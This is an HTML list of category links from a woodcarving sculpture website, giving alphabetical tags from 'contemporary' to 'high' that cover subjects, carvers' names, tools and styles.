	<li class="cat-item cat-item-943"><a href="https://woodcarvingsculpture.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://woodcarvingsculpture.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://woodcarvingsculpture.com/category/cork/" >cork</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://woodcarvingsculpture.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-6495"><a href="https://woodcarvingsculpture.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://woodcarvingsculpture.com/category/cougar/" >cougar</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://woodcarvingsculpture.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://woodcarvingsculpture.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://woodcarvingsculpture.com/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://woodcarvingsculpture.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://woodcarvingsculpture.com/category/crafting/" >crafting</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://woodcarvingsculpture.com/category/crafts/" >crafts</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://woodcarvingsculpture.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://woodcarvingsculpture.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://woodcarvingsculpture.com/category/crappie/" >crappie</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://woodcarvingsculpture.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://woodcarvingsculpture.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://woodcarvingsculpture.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://woodcarvingsculpture.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://woodcarvingsculpture.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6781"><a href="https://woodcarvingsculpture.com/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://woodcarvingsculpture.com/category/crowned/" >crowned</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://woodcarvingsculpture.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://woodcarvingsculpture.com/category/crusaders/" >crusaders</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://woodcarvingsculpture.com/category/cuckoo/" >cuckoo</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://woodcarvingsculpture.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://woodcarvingsculpture.com/category/cutco/" >cutco</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://woodcarvingsculpture.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://woodcarvingsculpture.com/category/cutthroat/" >cutthroat</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://woodcarvingsculpture.com/category/cypress/" >cypress</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://woodcarvingsculpture.com/category/daibusshi/" >daibusshi</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://woodcarvingsculpture.com/category/dalin/" >dalin</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://woodcarvingsculpture.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://woodcarvingsculpture.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://woodcarvingsculpture.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://woodcarvingsculpture.com/category/dante/" >dante</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://woodcarvingsculpture.com/category/dastra/" >dastra</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://woodcarvingsculpture.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://woodcarvingsculpture.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://woodcarvingsculpture.com/category/davis/" >davis</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://woodcarvingsculpture.com/category/dbxcutter/" >dbxcutter</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://woodcarvingsculpture.com/category/deaths-head/" >death&#039;s-head</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://woodcarvingsculpture.com/category/deborah/" >deborah</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://woodcarvingsculpture.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://woodcarvingsculpture.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://woodcarvingsculpture.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://woodcarvingsculpture.com/category/decoy/" >decoy</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://woodcarvingsculpture.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://woodcarvingsculpture.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://woodcarvingsculpture.com/category/deluz/" >deluz</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://woodcarvingsculpture.com/category/demetz/" >demetz</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://woodcarvingsculpture.com/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://woodcarvingsculpture.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://woodcarvingsculpture.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://woodcarvingsculpture.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://woodcarvingsculpture.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://woodcarvingsculpture.com/category/devil/" >devil</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://woodcarvingsculpture.com/category/dewi/" >dewi</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://woodcarvingsculpture.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://woodcarvingsculpture.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://woodcarvingsculpture.com/category/digs/" >digs</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://woodcarvingsculpture.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://woodcarvingsculpture.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://woodcarvingsculpture.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://woodcarvingsculpture.com/category/djembe/" >djembe</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://woodcarvingsculpture.com/category/dodo/" >dodo</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://woodcarvingsculpture.com/category/dogon/" >dogon</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://woodcarvingsculpture.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://woodcarvingsculpture.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://woodcarvingsculpture.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://woodcarvingsculpture.com/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://woodcarvingsculpture.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://woodcarvingsculpture.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://woodcarvingsculpture.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://woodcarvingsculpture.com/category/dragoncarved/" >dragoncarved</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://woodcarvingsculpture.com/category/dragonfly/" >dragonfly</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://woodcarvingsculpture.com/category/drake/" >drake</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://woodcarvingsculpture.com/category/drakes/" >drakes</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://woodcarvingsculpture.com/category/drapery/" >drapery</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://woodcarvingsculpture.com/category/dremel/" >dremel</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://woodcarvingsculpture.com/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://woodcarvingsculpture.com/category/driftwood/" >driftwood</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://woodcarvingsculpture.com/category/driftwoodart/" >driftwoodart</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://woodcarvingsculpture.com/category/druids/" >druids</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://woodcarvingsculpture.com/category/drumm/" >drumm</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://woodcarvingsculpture.com/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://woodcarvingsculpture.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://woodcarvingsculpture.com/category/durga/" >durga</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://woodcarvingsculpture.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://woodcarvingsculpture.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://woodcarvingsculpture.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://woodcarvingsculpture.com/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://woodcarvingsculpture.com/category/earthy/" >earthy</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://woodcarvingsculpture.com/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://woodcarvingsculpture.com/category/easley/" >easley</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://woodcarvingsculpture.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://woodcarvingsculpture.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://woodcarvingsculpture.com/category/elder/" >elder</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://woodcarvingsculpture.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://woodcarvingsculpture.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://woodcarvingsculpture.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://woodcarvingsculpture.com/category/elephants/" >elephants</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://woodcarvingsculpture.com/category/elijah/" >elijah</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://woodcarvingsculpture.com/category/elmer/" >elmer</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://woodcarvingsculpture.com/category/elmore/" >elmore</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://woodcarvingsculpture.com/category/embracing/" >embracing</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://woodcarvingsculpture.com/category/emil/" >emil</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://woodcarvingsculpture.com/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://woodcarvingsculpture.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://woodcarvingsculpture.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://woodcarvingsculpture.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://woodcarvingsculpture.com/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://woodcarvingsculpture.com/category/erawan/" >erawan</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://woodcarvingsculpture.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://woodcarvingsculpture.com/category/ernesto/" >ernesto</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://woodcarvingsculpture.com/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://woodcarvingsculpture.com/category/escultura/" >escultura</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://woodcarvingsculpture.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://woodcarvingsculpture.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://woodcarvingsculpture.com/category/ethnographic/" >ethnographic</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://woodcarvingsculpture.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://woodcarvingsculpture.com/category/evans/" >evans</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://woodcarvingsculpture.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://woodcarvingsculpture.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://woodcarvingsculpture.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://woodcarvingsculpture.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://woodcarvingsculpture.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://woodcarvingsculpture.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://woodcarvingsculpture.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://woodcarvingsculpture.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://woodcarvingsculpture.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://woodcarvingsculpture.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://woodcarvingsculpture.com/category/ezgeberge/" >ezgeberge</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://woodcarvingsculpture.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://woodcarvingsculpture.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://woodcarvingsculpture.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://woodcarvingsculpture.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://woodcarvingsculpture.com/category/fairyhouse/" >fairyhouse</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://woodcarvingsculpture.com/category/fang/" >fang</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://woodcarvingsculpture.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://woodcarvingsculpture.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://woodcarvingsculpture.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://woodcarvingsculpture.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://woodcarvingsculpture.com/category/feast/" >feast</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://woodcarvingsculpture.com/category/feather/" >feather</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://woodcarvingsculpture.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-6959"><a href="https://woodcarvingsculpture.com/category/fertilidad/" >fertilidad</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://woodcarvingsculpture.com/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://woodcarvingsculpture.com/category/filigree/" >filigree</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://woodcarvingsculpture.com/category/filipino/" >filipino</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://woodcarvingsculpture.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://woodcarvingsculpture.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-3967"><a href="https://woodcarvingsculpture.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://woodcarvingsculpture.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://woodcarvingsculpture.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://woodcarvingsculpture.com/category/flanders/" >flanders</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://woodcarvingsculpture.com/category/flexcut/" >flexcut</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://woodcarvingsculpture.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://woodcarvingsculpture.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://woodcarvingsculpture.com/category/flock/" >flock</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://woodcarvingsculpture.com/category/floral/" >floral</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://woodcarvingsculpture.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://woodcarvingsculpture.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://woodcarvingsculpture.com/category/focusable/" >focusable</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://woodcarvingsculpture.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://woodcarvingsculpture.com/category/folkloric/" >folkloric</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://woodcarvingsculpture.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://woodcarvingsculpture.com/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://woodcarvingsculpture.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://woodcarvingsculpture.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://woodcarvingsculpture.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://woodcarvingsculpture.com/category/four-poster/" >four-poster</a>
</li>
	<li class="cat-item cat-item-6478"><a href="https://woodcarvingsculpture.com/category/fractal/" >fractal</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://woodcarvingsculpture.com/category/fragrance/" >fragrance</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://woodcarvingsculpture.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://woodcarvingsculpture.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://woodcarvingsculpture.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://woodcarvingsculpture.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://woodcarvingsculpture.com/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://woodcarvingsculpture.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://woodcarvingsculpture.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://woodcarvingsculpture.com/category/freedman/" >freedman</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://woodcarvingsculpture.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://woodcarvingsculpture.com/category/friendship/" >friendship</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://woodcarvingsculpture.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://woodcarvingsculpture.com/category/gamelan/" >gamelan</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://woodcarvingsculpture.com/category/ganapati/" >ganapati</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://woodcarvingsculpture.com/category/gandalf/" >gandalf</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://woodcarvingsculpture.com/category/ganesh/" >ganesh</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://woodcarvingsculpture.com/category/ganesha/" >ganesha</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://woodcarvingsculpture.com/category/garuda/" >garuda</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://woodcarvingsculpture.com/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://woodcarvingsculpture.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://woodcarvingsculpture.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-6351"><a href="https://woodcarvingsculpture.com/category/genie/" >génie</a>
</li>
	<li class="cat-item cat-item-6753"><a href="https://woodcarvingsculpture.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://woodcarvingsculpture.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://woodcarvingsculpture.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://woodcarvingsculpture.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://woodcarvingsculpture.com/category/gert/" >gert</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://woodcarvingsculpture.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://woodcarvingsculpture.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://woodcarvingsculpture.com/category/gilted/" >gilted</a>
</li>
	<li class="cat-item cat-item-6980"><a href="https://woodcarvingsculpture.com/category/giltwood/" >giltwood</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://woodcarvingsculpture.com/category/giovanni/" >giovanni</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://woodcarvingsculpture.com/category/giraffe/" >giraffe</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://woodcarvingsculpture.com/category/giuseppe/" >giuseppe</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://woodcarvingsculpture.com/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://woodcarvingsculpture.com/category/gluing/" >gluing</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://woodcarvingsculpture.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://woodcarvingsculpture.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://woodcarvingsculpture.com/category/goddes/" >goddes</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://woodcarvingsculpture.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://woodcarvingsculpture.com/category/goku/" >goku</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://woodcarvingsculpture.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://woodcarvingsculpture.com/category/gold-color/" >gold-color</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://woodcarvingsculpture.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://woodcarvingsculpture.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://woodcarvingsculpture.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://woodcarvingsculpture.com/category/gouge/" >gouge</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://woodcarvingsculpture.com/category/graff/" >graff</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://woodcarvingsculpture.com/category/gransfors/" >gransfors</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://woodcarvingsculpture.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://woodcarvingsculpture.com/category/grbl/" >grbl</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://woodcarvingsculpture.com/category/grean/" >grean</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://woodcarvingsculpture.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://woodcarvingsculpture.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://woodcarvingsculpture.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://woodcarvingsculpture.com/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://woodcarvingsculpture.com/category/gryphon/" >gryphon</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://woodcarvingsculpture.com/category/guanyin/" >guanyin</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://woodcarvingsculpture.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://woodcarvingsculpture.com/category/guatemalan/" >guatemalan</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://woodcarvingsculpture.com/category/guge/" >guge</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://woodcarvingsculpture.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://woodcarvingsculpture.com/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://woodcarvingsculpture.com/category/guru/" >guru</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://woodcarvingsculpture.com/category/haitian/" >haitian</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://woodcarvingsculpture.com/category/halali/" >halali</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://woodcarvingsculpture.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://woodcarvingsculpture.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://woodcarvingsculpture.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://woodcarvingsculpture.com/category/hand-carved/" >hand-carved</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://woodcarvingsculpture.com/category/hand-carved-wood-saint-sculpture/" >hand-carved-wood-saint-sculpture</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://woodcarvingsculpture.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://woodcarvingsculpture.com/category/handcarved/" >handcarved</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://woodcarvingsculpture.com/category/handcraft/" >handcraft</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://woodcarvingsculpture.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://woodcarvingsculpture.com/category/handicrafts/" >handicrafts</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://woodcarvingsculpture.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://woodcarvingsculpture.com/category/handstand/" >handstand</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://woodcarvingsculpture.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://woodcarvingsculpture.com/category/hansen/" >hansen</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://woodcarvingsculpture.com/category/hanuman/" >hanuman</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://woodcarvingsculpture.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://woodcarvingsculpture.com/category/hardest/" >hardest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://woodcarvingsculpture.com/category/hares/" >hares</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://woodcarvingsculpture.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://woodcarvingsculpture.com/category/havel/" >havel</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://woodcarvingsculpture.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://woodcarvingsculpture.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://woodcarvingsculpture.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://woodcarvingsculpture.com/category/headboard/" >headboard</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://woodcarvingsculpture.com/category/headed/" >headed</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://woodcarvingsculpture.com/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://woodcarvingsculpture.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://woodcarvingsculpture.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://woodcarvingsculpture.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://woodcarvingsculpture.com/category/heirloom/" >heirloom</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://woodcarvingsculpture.com/category/helvie/" >helvie</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://woodcarvingsculpture.com/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://woodcarvingsculpture.com/category/henri/" >henri</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://woodcarvingsculpture.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://woodcarvingsculpture.com/category/high/" >high</a>
</li>
